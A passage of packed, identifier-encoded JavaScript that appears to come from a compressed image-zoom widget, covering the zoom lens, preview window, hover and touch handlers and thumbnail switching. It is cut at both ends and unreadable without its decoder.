-a9)"})}1k{13.1d.1H({1E:-cG})}}};13.1n.3O();13.1n.1d.3l(13.1n.1o);13.1c={1d:z.$1y("3j",{"4e":"1p-1l-1j"},{1E:-cB}).1M(13.1r("5J")).2L(I),1o:z.$1y("1W",{24:"3w:1o/cF;cE,cD/cC="},{2e:"5o"}),9M:0,1e:0,1f:0,4Q:0,4j:0,1x:{1e:"2t",6m:"2P",1f:"2t",6l:"2P"},1T:13.1r("4l"),2e:13.1r("a8"),6H:13.1r("4U"),41:1i,2i:1i,2y:1i,4N:1i,6j:g(17(){13.1c.4N=26[0]!==1i;13.1d[13.1c.4N?"2a":"1M"]("1p-6o-1l")}).1I(13),3O:g(17(){1a R=g(13.1d).1N("cr");13.1c.1d.1P("3a");13.1c.1d.1H({1E:-cB}).2L(I);13.1c.1d.2a("1p-7r 1p-p-"+(13.1c.1T==="1l"?13.1c.2e:13.1c.1T));if(!13.1J&&R){R.36()}13.1c.1o.2n("2g");13.1c.1o.4W("2g")}).1I(13),cA:g(17(R){13.1d[R===1i?"1M":"2a"]("1p-6o-1l");13.1d[R==="2H"?"1M":"2a"]("1p-2H-1l");13.1c.1d[R==="2H"?"1M":"2a"]("1p-2H");13.1c.1d[R==="3Z"?"1M":"2a"]("1p-3Z");if(R!=="1l"){13.1d.2a("1p-2s-1l");13.1c.1d.2a("1p-2s")}13.1c.1T=R;if(R===1i){13.1c.6j(1i)}}).1I(13)};13.1c.1d.3l(13.1c.1o);13.1c.cA(13.1r("4l"));13.1c.1o.4W("1e");13.1c.1o.4W("1f");if(6T(q)!=="2K"){1a P=1q.4R(1q.6h()*z.5M());g(13.1d).2v("cr",z.$1y(((1q.4R(1q.6h()*c5)+1)%2)?"9R":"3j").8G({id:"7M"+P}).1H({5L:"a6",6P:"3V",4X:"7L",cv:q[1],fF:q[2],cz:q[3],fE:"fD-fC",2e:"5o",1E:8,1L:8,cy:"2t",1e:"2t",fB:"2B",cx:"fA",cw:cu}).6n(w(q[0])));if(g(g(13.1d).1N("cr")).7N("a")[0]){g(g(g(13.1d).1N("cr")).7N("a")[0]).1C("2f 1X",17(R){R.5k();1j.9y(13.7H)}).8G({id:"a7"+P})}z.5q("#"+13.id+" > 5p.1p-5p > #"+("7M"+P)+",#"+13.id+" > 5p.1p-5p > #"+("7M"+P)+" > #"+("a7"+P)+",8F 3k .1p-2O > #"+("7M"+P)+",8F 3k .1p-2O > #"+("7M"+P)+" > #"+("a7"+P),{5L:"a6 !2c;",4X:"7L !2c;",cv:q[1]+" !2c;","fz-1x":q[2]+"2P !2c;","z-7I":"cu !2c;"},"1p-8E-4n",1u)}if((K=(""+13.1r("ct")).3r(/^([0-9]+)?(2P|%)?$/))){13.1c.1x.6m=K[2]||"2P";13.1c.1x.1e=(2m(K[1])||"2t")}if((K=(""+13.1r("cs")).3r(/^([0-9]+)?(2P|%)?$/))){13.1c.1x.6l=K[2]||"2P";13.1c.1x.1f=(2m(K[1])||"2t")}if(13.1c.1T==="2H"){13.1d.1M("1p-2H-1l");13.1c.1d.1M("1p-2H");if(13.1c.1x.1e==="2t"){13.1c.1x.6m="%";13.1c.1x.1e=70}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="%"}}1k{if(13.1r("1l-2e").3r(/^#/)){if(13.1c.41=g(13.1r("1l-2e").49(/^#/,""))){if(g(13.1c.41).1S().1f>50){if(13.1c.1x.1e==="2t"){13.1c.1x.6m="%";13.1c.1x.1e=2J}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="%";13.1c.1x.1f=2J}}}1k{13.1r("1l-2e","2B")}}if(13.1c.1T==="3Z"){if(13.1c.1x.1e==="2t"){13.1c.1x.6m="2P"}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="2P"}}if(13.1c.1T==="1l"){if(13.1c.1x.1e==="2t"||13.1r("1l-2e")==="2s"){13.1c.1x.6m="%";13.1c.1x.1e=2J}if(13.1c.1x.1f==="2t"||13.1r("1l-2e")==="2s"){13.1c.1x.6l="%";13.1c.1x.1f=2J}}if(13.1r("1l-2e")==="2s"){13.1d.1M("1p-2s-1l")}}13.1c.2e=13.1c.41?"41":13.1r("1l-2e");13.1n.3v.x=2m(13.1n.1d.3e("3v-1L-1e")||"0");13.1n.3v.y=2m(13.1n.1d.3e("3v-1E-1e")||"0");13.1o.7F(17(){if(13.1o.1R.29!==2){1b}13.1o.7J("1R");13.1x=13.1o.1d.1S();13.c1();13.2r=1u;if(13.1r("6G")===1u){s("a3",13.id);if(z.1g.2w){13.6A()}1k{13.5B()}}}.1I(13));if(13.1r("6G")!==1u||13.1r("4U")==="3Y"){13.1o.5c(g(17(R){13.7t(R,1u)}).1I(13));13.5b=g(13.7s).1I(13).2F(8m)}13.cp();13.bC()},2q:17(){3d(13.a5);13.bU();if(13.1c){13.1c.1d.5K()}if(13.6L){13.6L.2q();13.6L=1h}if(13.6d){13.6d.5K()}if(13.1J){g(z.1g.4o()).1H({6P:""})}g(13.4g).38(17(J){g(J.4h).2a("1p-6M-8w").2a(13.1r("5J")||"1p-$fy-4n-4e-6S-36$")},13);if(13.3I){13.3S.3l(13.3I);if(13.7K){13.3I.3R("24",13.7K)}}if(13.6Q){13.3S.3R("7q",13.6Q)}if(13.1d){13.1d.5K()}},7t:17(K,L){1a J=13.1o;if(K.1l.29!==2){13.1o=K;13.2r=1u;13.1c.6j(1i);1b}13.1o=K;13.1o.7J(13.1J?"1l":"1R");13.1c.1o.24=13.1o.8z("1l");13.1c.1o.4A=13.1o.4A;13.1c.1d.2a("1p-3Z");13.1c.1o.2n("2g");13.1c.1o.4W("2g");13.1c.1d.1S();4T(g(17(){1a N=13.1c.1o.1S();1a M;13.3f=13.1o.1S("1l");if(N.1e*N.1f>1&&N.1e*N.1f<13.3f.1e*13.3f.1f){13.3f=N}13.1D=z.3n(13.3f);if(13.1c.1T==="3Z"){13.1c.1d.1M("1p-3Z")}13.cb();13.1n.1o.24=13.1o.1d.6R||13.1o.1d.24;13.1n.1o.4A=13.1o.4A;13.1c.6j(13.1c.1T&&!(13.1J&&13.1c.1T==="3Z"));13.2r=1u;13.5i=1h;13.a4();13.1d.1M("1p-2r");13.9O();if(J!==13.1o){s("cq",13.id,J.4h,13.1o.4h);if(13.8B){M=13.8B;13.8B=1h;13.4x(M.1o,M.cj)}}1k{if(!!L){s("a3",13.id)}}if(13.5e){13.1d.2I(13.5e.1z,13.5e)}1k{if(13.1J&&13.1r("4O")==="3Y"){13.4K()}1k{if(!!L){13.5B()}}}}).1I(13),fx)},cp:17(){1a K=13.id;1a J;1a L;L=1y co("1l\\\\-id(\\\\s+)?:(\\\\s+)?"+K+"($|;)");if(z.1g.2Q.cn){J=z.$A(1m.cm(\'[3w-1l-id="\'+13.id+\'"]\'));J=g(J).5a(z.$A(1m.cm(\'[a1*="1l-id"]\')).2Z(17(M){1b L.2W(M.2n("a1")||"")}))}1k{J=z.$A(1m.a2("A")).2Z(17(M){1b K===M.2n("3w-1l-id")||L.2W(M.2n("a1")||"")})}g(J).38(17(N){1a M;1a O;g(N).1C("2U",17(P){P.4k()});M=1y j().a0(N,13.6Q);if((13.1o.1l.24.3B(M.1l.21)||13.1o.1l.21.3B(M.1l.21))&&(13.1o.1R.24.3B(M.1R.21)||13.1o.1R.21.3B(M.1R.21))){g(M.4h).1M("1p-6M-8w");M=13.1o;M.4h=N}if(!M.4i&&13.1o.4i){M.4i=13.1o.4i}O=g(17(){13.4x(M)}).1I(13);g(N).1C("6e",17(P){if("cl"in P){P.cl()}},5);g(N).1C("2f "+(13.1r("ck")==="7D"?"8D 8u":"1X"),g(17(Q,P){if(13.8C){3d(13.8C)}13.8C=1i;if(Q.1z==="8D"){13.8C=g(O).2F(P)}1k{if(Q.1z==="2f"||Q.1z==="1X"){O()}}}).2M(13,60)).1M(13.1r("5J")).1M("1p-6M");if(13.1r("6G")!==1u){M.7F();M.9Z()}13.4g.2S(M)},13)},4x:17(J,L){if(!13.2r){13.8B={1o:J,cj:L};1b}if(!J||J===13.1o){1b 1i}13.4w(1h,1u);13.2r=1i;13.1d.2a("1p-2r");13.5b=g(13.7s).1I(13).2F(8m);1a K=g(17(S){1a M,T,R,O,N,Q,P=(z.1g.2V<10)?"1S":"6J";13.9O();S.7J("1R");if(!S.1d){13.2r=1u;13.1d.1M("1p-2r");1b}13.cc(S);M=13.1o.1d[P]();if(13.1J){S.7J("1l");R=z.$1y("3j").1M("1p-2O-bg");if(z.1g.2Q.8A||z.1g.2V<10){R.3l(z.$1y("1W",{ci:S.8z("1l")+" "+S.ch("1l")+"x",24:S.8z("1l"),4A:S.4A}).1H({2z:0}))}1k{R.3l(1y z.fw(S.1d).cg(b).9Y().1H({2z:0}))}g(R).1H({"z-7I":-99}).2L(13.6d)}if(13.1J&&13.1c.1T==="1l"&&13.1r("4O")==="3Y"){g(S.1d).1H({2z:0}).2L(13.1d);T=M;N=[S.1d,13.1o.1d];Q=[{2z:[0,1]},{2z:[1,0]}];g(S.1d).1H({"2h-1e":1q.2j(S.1S("1l").1e,13.8x()),"2h-1f":1q.2j(S.1S("1l").1f,13.7x())})}1k{13.1d.1H({1f:13.1d[P]().1f});13.1o.1d.1H({2e:"5o",1E:0,1L:0,2N:0,2B:0,1e:"2J%",1f:"2J%","2h-1e":"","2h-1f":""});g(S.1d).1H({"2h-1e":1q.2j(S.1S(13.1J?"1l":"1R").1e,13.1J?13.8x():6N),"2h-1f":1q.2j(S.1S(13.1J?"1l":"1R").1f,13.1J?13.7x():6N),2e:"fv",1E:0,1L:0,2z:0,2G:""}).2L(13.1d);T=g(S.1d)[P]();if(!L){g(S.1d).1H({"2j-1e":M.1e,1f:M.1f,"2h-1e":M.1e,"2h-1f":""})}13.1d.1H({1f:"",6P:""}).1S();g(S.1d).1S();N=[S.1d,13.1o.1d];Q=[z.1Z({2z:[0,1]},L?{3P:[0.6,1]}:{"2j-1e":[M.1e,T.1e],"2h-1e":[M.1e,T.1e],1f:[M.1f,T.1f]}),{2z:[1,0]}]}if(13.1J){if(13.5I.4m&&R.4m){O=g(13.5I.4m).3e("2z");if(z.1g.6F){N=N.5a([R.4m]);Q=Q.5a([{2z:[0.9X,O]}])}1k{N=N.5a([R.4m,13.5I.4m]);Q=Q.5a([{2z:[0.9X,O]},{2z:[O,0.9X]}])}}}1y z.9W(N,{5h:(L||13.1r("cf"))?L?fu:ft:0,2u:L?"7v-7u(0.9V, 0.cd, 0.fs, 1)":(M.1e===T.1e)?"8y":"7v-7u(0.25, .1, .1, 1)",6O:g(17(){13.1o.1d.36().2n("2g");13.1o.1d.4W("2g");g(S.1d).1H(13.1J?{1e:"2t",1f:"2t"}:{1e:"",1f:""}).1H({"2j-1e":"","2j-1f":"",2z:"","2h-1e":1q.2j(S.1S(13.1J?"1l":"1R").1e,13.1J?13.8x():6N),"2h-1f":1q.2j(S.1S(13.1J?"1l":"1R").1f,13.1J?13.7x():6N)});if(13.1J){13.5I.36();13.5I=2K;13.5I=R.6b("z-7I",-2J);g(13.5I.4m).1H({2z:""});if(13.7G){if(S.43){if(S.4i){13.7G.6n("").3l(z.$1y("a",{7H:S.4i}).1C("2f 1X",13.9z.1I(13)).6n(S.43))}1k{13.7G.6n(S.43).1M("1p-5A")}}1k{13.7G.2a("1p-5A")}}}13.7t(S)}).1I(13),9U:g(17(U,V){if(2K!==U.3P){V.6b("2G","3P("+U.3P+")")}})}).4d(Q)}).1I(13);if(13.1J){J.5c(K)}1k{J.7F(K)}},cc:17(K){1a J=1i;g(13.4g).38(17(L){g(L.4h).2a("1p-6M-8w");if(L===K){J=1u}});if(J&&K.4h){g(K.4h).1M("1p-6M-8w")}if(13.6L){13.6L.fr(K.fq)}},cb:17(J){if(13.1o.43&&13.1r("7E")!=="48"&&13.1c.1T!=="2H"){if(!13.1c.43){13.1c.43=z.$1y("3j",{"4e":"1p-43"}).2L(13.1c.1d.1M("43-"+13.1r("7E")))}13.1c.43.6n(13.1o.43)}},5B:17(J,M,K){1a L;if(!13.1J){if(13.6K<=0){1b}if(K!==1u){13.6K--}}if(M===2K||M===1h){if(!13.1c.2i&&!13.1c.2y){if(13.1r("4l")&&(13.1c.4N||!13.1o.2b())&&!(z.1g.2w&&13.1r("2O")&&13.1c.1T==="1l"&&13.1c.2e==="2s")){if(13.1c.6H==="7D"){M=13.1r("9T")}1k{if(13.1c.6H==="2U"){M=13.1r("9S")}}}1k{M=13.1r("2O")?13.1r("ca"):""}}1k{M=13.1r("2O")?13.1r("ca"):""}}if(!M){13.c9();1b}L=13.1d;if(!13.34){13.34=z.$1y("3j",{"4e":"1p-34"});13.9Q=z.$1y("9R",{"4e":"1p-34-fp"}).3l(1m.8v(M)).2L(13.34);g(13.34).2L(13.1d)}1k{g(13.9Q).6n(M)}13.34.1H({"2u-9P":""}).2a("1p-34-3V");if(13.1J){L=13.8q}1k{if((13.1c.2i||13.1c.2y)&&13.1c.1T!=="2H"&&13.1c.2e==="2s"){L=13.1c.1d}}if(J===1u){4T(g(17(){13.34.1M("1p-34-3V")}).1I(13),16)}13.34.2L(L)},c9:17(){if(13.34){13.34.1H({"2u-9P":"fo"}).1M("1p-34-3V")}},7s:17(){if(!13.5H){13.5H=z.$1y("3j",{"4e":"1p-fm"});13.1d.3l(13.5H);13.5H.1S()}13.5H.1M("c8")},9O:17(){3d(13.5b);13.5b=1h;if(13.5H){g(13.5H).2a("c8")}},6i:17(L,P){1a O=z.3n(13.1c.1x),N=(!13.1J&&13.1c.41)?g(13.1c.41).1S():{1e:0,1f:0},K,J,M=13.1x,Q={x:0,y:0};P=P||13.1c.2e;13.6I=13.1o.1d.1S();13.1x=13.1o.1d.1S();13.1U=13.1o.1d.6J();if(!N.1f){N=13.1x}if(13.1r("c7")===1i||13.1c.1T===1i||13.1c.1T==="3Z"){L=1i}if(13.1c.1T==="3Z"){if(O.1e==="2t"){O.1e=13.3f.1e}if(O.1f==="2t"){O.1f=13.3f.1f}}if(13.1J&&13.1c.1T==="2H"){O.1e=70;O.1f="2t"}if(13.1c.1T==="2H"&&O.1f==="2t"){13.1c.1e=2m(O.1e/2J)*1q.2j(N.1e,N.1f);13.1c.1f=13.1c.1e}1k{if(13.1c.1T==="1l"&&P==="2s"){13.1x=13.1d.1S();N=13.1x;13.1U=13.1d.6J();13.1c.1e=N.1e;13.1c.1f=N.1f}1k{13.1c.1e=(O.6m==="%")?2m(O.1e/2J)*N.1e:6k(O.1e);13.1c.1f=(O.6l==="%")?2m(O.1f/2J)*N.1f:6k(O.1f)}}if(13.1c.1T==="3Z"){J=1q.2j(1q.2j(13.1c.1e/13.3f.1e,13.1c.1f/13.3f.1f),1);13.1c.1e=13.3f.1e*J;13.1c.1f=13.3f.1f*J}13.1c.1e=1q.3D(13.1c.1e);13.1c.1f=1q.3D(13.1c.1f);13.1c.9M=13.1c.1e/13.1c.1f;13.1c.1d.1H({1e:13.1c.1e,1f:13.1c.1f});if(L){N=13.1J?13.6d.1S():13.1c.1d.1S();if(!13.1J&&(13.6I.1e*13.6I.1f)/(13.3f.1e*13.3f.1f)>0.8){13.1D.1e=1.5*13.3f.1e;13.1D.1f=1.5*13.3f.1f}1k{13.1D=z.3n(13.3f)}}if(13.1c.1T!==1i&&!13.1c.2i&&!(13.1J&&13.1r("4O")==="3Y")){if((13.6I.1e*13.6I.1f)/(13.1D.1e*13.1D.1f)>0.8){13.1D=z.3n(13.3f);13.1c.6j(1i)}1k{13.1c.6j(1u)}}13.1c.1o.1H({1e:13.1D.1e,1f:13.1D.1f});13.1D.4S=13.1D.1e;13.1D.5E=13.1D.1f;K=13.1c.1d.9L();13.1c.4Q=1q.3D(K.1e);13.1c.4j=1q.3D(K.1f);13.1n.1e=1q.3D(13.1c.4Q/(13.1D.1e/13.1x.1e));13.1n.1f=1q.3D(13.1c.4j/(13.1D.1f/13.1x.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});13.1n.1o.1H(13.1x);z.1Z(13.1n,13.1n.1d.1S());if(13.1c.2i){3d(13.3o);13.3o=1h;if(13.1n.5g){13.1n.2E.x*=(13.1x.1e/M.1e);13.1n.2E.y*=(13.1x.1f/M.1f);Q.x=13.1n.3C.x;Q.y=13.1n.3C.y}1k{Q.x=13.1U.1L+13.1n.1e/2+(13.1n.2E.x*(13.1x.1e/M.1e));Q.y=13.1U.1E+13.1n.1f/2+(13.1n.2E.y*(13.1x.1f/M.1f))}13.4P(1h,Q)}},6A:17(N){1a Q;1a P;1a J;1a O;1a M;1a L;1a K=g(13.1d).1N("cr");J=a(5);M=13.1c.2e;O=13.1J?"2s":13.1c.41?"41":13.1r("1l-2e");L=13.1J&&13.1c.1T==="1l"?13.c6:1m.3k;if(13.1J){J.y=0;J.x=0}if(!N){13.6i(1u,O)}Q=13.1U.1E;if(13.1c.1T!=="2H"){if(N){13.6i(1i);1b}3W(O){1A"2s":1A"41":Q=0;P=0;1B;1A"1E":Q=13.1U.1E-13.1c.1f-13.1r("1l-4V");if(J.1E>Q){Q=13.1U.2N+13.1r("1l-4V");O="2N"}P=13.1U.1L;1B;1A"2N":Q=13.1U.2N+13.1r("1l-4V");if(J.2N<Q+13.1c.1f){Q=13.1U.1E-13.1c.1f-13.1r("1l-4V");O="1E"}P=13.1U.1L;1B;1A"1L":P=13.1U.1L-13.1c.1e-13.1r("1l-4V");if(J.1L>P&&J.2B>=13.1U.2B+13.1r("1l-4V")+13.1c.1e){P=13.1U.2B+13.1r("1l-4V");O="2B"}1B;1A"2B":1Y:P=13.1U.2B+13.1r("1l-4V");if(J.2B<P+13.1c.1e&&J.1L<=13.1U.1L-13.1c.1e-13.1r("1l-4V")){P=13.1U.1L-13.1c.1e-13.1r("1l-4V");O="1L"}1B}3W(13.1r("1l-2e")){1A"1E":1A"2N":if(J.1E>Q||J.2N<Q+13.1c.1f){O="2s"}1B;1A"1L":1A"2B":if(J.1L>P||J.2B<P+13.1c.1e){O="2s"}1B;1Y:}13.1c.2e=O;if(!13.1c.2y&&!13.1c.2i){if(z.1g.2w&&!13.1J&&(13.1c.1T==="1l"||13.1c.1T===1i&&13.1r("2O"))){if(13.1r("2O")){13.1c.6j(O!=="2s")}1k{if(13.1r("4U")!=="2U"){13.1c.6H=O==="2s"?"2U":13.1r("4U");13.c4();13.c2();13.9J(13.1c.6H==="2U");13.9I(13.1c.6H==="2U"&&!13.1r("2O"))}}13.5B(1i,1h,!(13.1r("6G")&&13.1o.2b()))}1b}13.6i(1i);if(N){1b}if(O==="41"){L=13.1c.41;J.y=0;J.x=0}if(O==="2s"){if(13.1c.1T!=="3Z"){13.1c.1d.1M("1p-2s");13.1d.1M("1p-2s-1l")}13.1n.3O();Q=13.1U.1E+J.y;P=13.1U.1L+J.x;Q=0;P=0;if(!13.1J){L=13.1d}}1k{Q+=J.y;P+=J.x;13.1d.2a("1p-2s-1l");13.1c.1d.2a("1p-2s")}13.1c.1d.1H({1E:Q,1L:P})}1k{13.6i(1i);L=13.1d;if(z.1g.2w&&!13.1J&&!13.1c.2y&&!13.1c.2i){13.5B(1i,1h,!(13.1r("6G")&&13.1o.2b()))}}13.1c.1d[13.1J?"1M":"2a"]("1p-1J");if(!13.1J&&K){K.2L(13.1c.1T==="1l"&&O==="2s"?13.1c.1d:13.1d,((1q.4R(1q.6h()*c5)+1)%2)?"1E":"2N")}13.1c.1d.2L(L)},bV:17(P){1a L;1a J;1a N;1a M;1a O=1i;1a K=P.9N?5:3/54;if(!13.1c.2i){1b}g(P).2q();K=(2J+K*1q.3E(P.7C))/2J;if(P.7C<0){K=1/K}if(13.1c.1T==="2H"){J=1q.2h(2J,1q.69(13.1c.1e*K));J=1q.2j(J,13.1x.1e*0.9);N=J/13.1c.9M;13.1c.1e=1q.3D(J);13.1c.1f=1q.3D(N);13.1c.1d.1H({1e:13.1c.1e,1f:13.1c.1f});L=13.1c.1d.9L();13.1c.4Q=1q.3D(L.1e);13.1c.4j=1q.3D(L.1f);O=1u}1k{if(!13.1J&&13.1c.1T==="1l"){J=1q.2h(13.1x.1e,1q.69(13.1D.1e*K));J=1q.2j(J,13.1D.4S);N=J/(13.1D.4S/13.1D.5E);13.1D.1e=1q.3D(J);13.1D.1f=1q.3D(N)}1k{1b}}M=g(1j).67();13.1n.1e=(13.1c.4Q/(13.1D.1e/13.1x.1e));13.1n.1f=(13.1c.4j/(13.1D.1f/13.1x.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});z.1Z(13.1n,13.1n.1d.1S());if(13.1c.2i){3d(13.3o);13.3o=1h;if(O){13.3o=1u}13.4P(1h,{x:P.x-M.x,y:P.y-M.y});if(O){13.3o=1h}}},9J:17(L){1a K;1a J=L?"3p 1X":"5m"+(1j.3q.6f?" 5n":1j.3q.7z?" c0":"")+(1j.3q.6f?" 40":1j.3q.7z?" 8t":" 6g");1a M=13.1d.1N("1p:3Q:4K:fn",(!L)?g(17(N){if(N.5F()&&!N.4y()){1b}if(N&&N.2k==="33"&&N.1z!=="5n"){1b}K=(z.1g.2V<9)?z.1Z({},N):N;if(!13.5i){3d(13.5i);13.5i=4T(g(17(){13.4K(K)}).1I(13),fl)}}).2M(13):g(13.4K).2M(13));13.1d.2v("1p:3Q:4K:1s",J).1C(J,M,10)},c4:17(){1a J=13.1d.1N("1p:3Q:4K:1s");1a K=13.1d.1N("1p:3Q:4K:fn");13.1d.1P(J,K);13.1d.2l("1p:3Q:4K:fn")},9I:17(K){1a J="3H";if(1j.3q.6f){J+=" 3G 9E 40"}1k{if(1j.3q.7z){J+=" bZ c3 8t"}1k{J+=" 8u 6g"}}if(K){if(13.1J||z.1g.2w){J="3p 1X"}1k{J+=" 3p 1X"}}1a L=13.1d.1N("1p:3Q:4w:fn",g(17(N){if(N.5F()&&!N.4y()){1b}if(N&&N.1z==="3G"&&N.2k!=="33"){1b}if(N&&(N.1z==="40"||N.1z==="8t"||N.1z==="6g")){if(!13.2r||!13.1c.4N||!13.1c.2i){1b}1a M=N.6D();if(M.x<13.1U.1L||M.x>13.1U.2B||M.y<13.1U.1E||M.y>13.1U.2N){13.4w(N);1b}}1k{if(13.1c.1d!==N.7B()&&!((13.1c.2e==="2s"||13.1c.1T==="2H")&&13.1c.1d.9K(N.7B()))&&!13.1d.9K(N.7B())){13.4w(N);1b}}}).2M(13));13.1d.2v("1p:3Q:4w:1s",J).1C(J,L,20)},c2:17(){1a J=13.1d.1N("1p:3Q:4w:1s");1a K=13.1d.1N("1p:3Q:4w:fn");13.1d.1P(J,K);13.1d.2l("1p:3Q:4w:fn")},8n:17(){1a J="5G";if(z.1g.4J!=="7A"){if(1j.3q.6f){J+=" 40"}1k{if(1j.3q.7z){J+=" 8t"}1k{J+=" 6g"}}}1a K=13.1d.1N("1p:3Q:4P:fn",g(13.4P).2M(13));13.1d.2v("1p:3Q:4P:1s",J).1C(J,K)},bG:17(){1a J=13.1d.1N("1p:3Q:4P:1s");1a K=13.1d.1N("1p:3Q:4P:fn");13.1d.1P(J,K)},c1:17(){13.bP=13.5j.1I(13);13.1d.1C(["5m",1j.3q.6f?"5n":"c0"],g(17(J){if((z.1g.7y)&&13.1r("4l")&&13.1r("4U")!=="2U"&&J.1z==="5m"){J.4k();if(z.1g.6F){J.5k()}}if(!13.1c.2i){1b}if(13.1c.2e==="2s"&&J.4y()){13.1n.3C=J.6D()}}).2M(13),10);13.1d.1C(["3H",1j.3q.6f?"3G":"bZ"],g(17(J){if(J.5F()&&J.4y()){13.1n.6C=1i}}).2M(13),10);13.8n();if(13.1r("4l")){13.9J(13.1r("4U")==="2U");13.9I(13.1r("4U")==="2U")}13.1d.1C("6e",17(J){J.5k()},10).1C("1X",g(17(J){13.1d.bY("bX","2U");if(13.1J){13.6d.2I("1X",J)}}).1I(13),15);if(13.1r("2O")){13.1d.1C("2f 1X",g(13.2O).2M(13),15)}1k{13.1d.1C("2f 1X",g(13.9z).2M(13),15)}if(13.4g.1G>1){13.bO()}if(!z.1g.2w&&13.1r("bW")){13.1d.1C("4z",13.bV.2M(13))}if(z.1g.2w){13.bI()}g(1j).1C(z.1g.2w?"8s":"8s 8r",13.9H);if(13.1r("bT")){g(1j).1C("bS",13.9G)}},bU:17(){if(13.1d){13.1d.1P("4z")}g(1j).1P("8s 8r",13.9H);if(13.1r("bT")){g(1j).1P("bS",13.9G)}g(13.4g).38(17(J){g(J.4h).9F()})},4K:17(P){1a Q;1a O;1a M;1a N;1a J;1a K=0;1a L=0;if(!13.1o.2b()||!13.2r||!13.1c.4N||13.1c.2i||13.1c.2y){if(!13.1o.2b()&&!13.5e){if(P){13.5e=d(P);P.5d()}13.1o.5c(13.7t.1I(13));if(!13.5b){13.5b=g(13.7s).1I(13).2F(8m)}}1b}if(P&&P.1z==="40"&&P.2k==="33"){1b}if(!13.1r("4l")&&13.1r("2O")&&!13.1J){13.1c.2i=1u;1b}13.1c.2y=1u;if(13.1J&&13.1c.1T==="1l"){N=13.1o.1d.7w();13.8l.1M("1p-1l-in");J=13.8q.7w();L=((N.1L+N.2B)/2-(J.1L+J.2B)/2);K=((N.1E+N.2N)/2-(J.1E+J.2N)/2)}13.1c.1o.1P("3a");13.1c.1d.2a("1p-7r").1P("3a");13.1c.1d.1M("1p-2y");13.1d.1M("1p-2y");13.6A();O=(13.1c.1T==="1l")?13.1c.2e:13.1c.1T;if(z.1g.2Q.2u&&!(13.1J&&13.1r("4O")==="3Y")){if(O==="2s"){M=13.1o.1d.1S();13.1c.1o.1H({2G:"6a(0,"+K+"2P, 0) 3P("+M.1e/13.1D.1e+", "+M.1f/13.1D.1f+")"}).1S();13.1c.1o.1C("3a",g(17(){13.1c.1o.1P("3a");13.1c.1d.2a("1p-2y 1p-p-"+O);13.1c.2y=1i;13.1c.2i=1u}).1I(13));13.1c.1d.1M("1p-p-"+O).1S();if(!z.1g.2w&&z.1g.6c&&(z.1g.5l==="6c"||z.1g.5l==="6E")){13.1c.2y=1i;13.1c.2i=1u}}1k{13.1c.1d.1C("3a",g(17(){13.1c.1d.1P("3a");13.1c.1d.2a("1p-2y 1p-p-"+O)}).1I(13));13.1c.1d.1H({2u:"2T"});13.1c.1d.1M("1p-p-"+O).1S();13.1c.1d.1H({2u:""}).1S();13.1c.1d.2a("1p-p-"+O);13.1c.2y=1i;13.1c.2i=1u}}1k{13.1c.1d.2a("1p-2y");13.1c.2y=1i;13.1c.2i=1u}if(!13.1J){13.5B(1u)}if(P){P.2q().5d();Q=P.6D();if(13.1c.1T==="2H"&&(/2f/i).2W(P.1z)){Q.y-=13.1c.1f/2+10}if(O==="2s"&&((/2f/i).2W(P.1z)||P.5F())){13.1n.2E={x:0,y:0};Q.x=-(Q.x-13.1U.1L-13.1x.1e/2)*(13.1D.1e/13.1x.1e);Q.y=-(Q.y-13.1U.1E-13.1x.1f/2)*(13.1D.1f/13.1x.1f)}}1k{Q={x:13.1U.1L+(13.1U.2B-13.1U.1L)/2,y:13.1U.1E+(13.1U.2N-13.1U.1E)/2};if(z.1g.2w&&13.1J&&13.1r("4O")==="3Y"){13.1n.5g=1u;13.1n.2E={x:0,y:0};Q.x=-(Q.x-13.1U.1L-13.1x.1e/2)*(13.1D.1e/13.1x.1e);Q.y=-(Q.y-13.1U.1E-13.1x.1f/2)*(13.1D.1f/13.1x.1f)}}13.1d.2a("1p-2y").1M("1p-2i");Q.x+=-L;Q.y+=-K;13.1n.3C={x:0,y:0};13.1n.dx=0;13.1n.dy=0;13.4P(P,Q,1u);s("9A",13.id)},4w:17(L,Q){1a O;1a M;1a J;1a K;1a N=0;1a P=0;1a R=13.1c.2i;13.5e=1h;if(!13.2r){1b}if(L&&L.1z==="9E"&&L.2k==="33"){1b}3d(13.3o);13.3o=1h;3d(13.5i);13.5i=1h;13.1c.2y=1i;13.1c.2i=1i;if(Q!==1u&&!13.1J){if(R){if(z.1g.2w&&!13.1J&&13.1c.1T==="1l"){13.6A()}1k{13.5B()}}}if(!13.1c.4N){1b}if(L){L.2q()}13.1c.1o.1P("3a");13.1c.1d.2a("1p-2y").1P("3a");if(13.1J){K=13.8q.7w();if(13.1r("4O")!=="3Y"){13.8l.2a("1p-1l-in")}13.1o.1d.1H({"2h-1f":13.7x()});J=13.1o.1d.7w();P=((J.1L+J.2B)/2-(K.1L+K.2B)/2);N=((J.1E+J.2N)/2-(K.1E+K.2N)/2)}O=(13.1c.1T==="1l")?13.1c.2e:13.1c.1T;if(z.1g.2Q.2u&&L&&!(13.1J&&13.1r("4O")==="3Y")){if(O==="2s"){13.1c.1o.1C("3a",g(17(){13.1c.1o.1P("3a");13.1d.2a("1p-2i");4T(g(17(){13.1c.3O()}).1I(13),32)}).1I(13));M=13.1o.1d.1S();13.1c.1d.1M("1p-7r 1p-p-"+O).1S();13.1c.1o.1H({2G:"6a(0,"+N+"2P,0) 3P("+M.1e/13.1D.4S+", "+M.1f/13.1D.5E+")"})}1k{13.1c.1d.1C("3a",g(17(){13.1c.3O();13.1d.2a("1p-2i")}).1I(13));13.1c.1d.3e("2z");13.1c.1d.1M("1p-7r 1p-p-"+O);13.1d.2a("1p-2i")}}1k{13.1c.3O();13.1d.2a("1p-2i")}13.1n.dx=0;13.1n.dy=0;13.1n.3C={x:0,y:0};13.1n.3O();if(R){s("bR",13.id)}},4P:17(T,S,R){1a L=S;1a N;1a M;1a P=0;1a K;1a O=0;1a J;1a U;1a 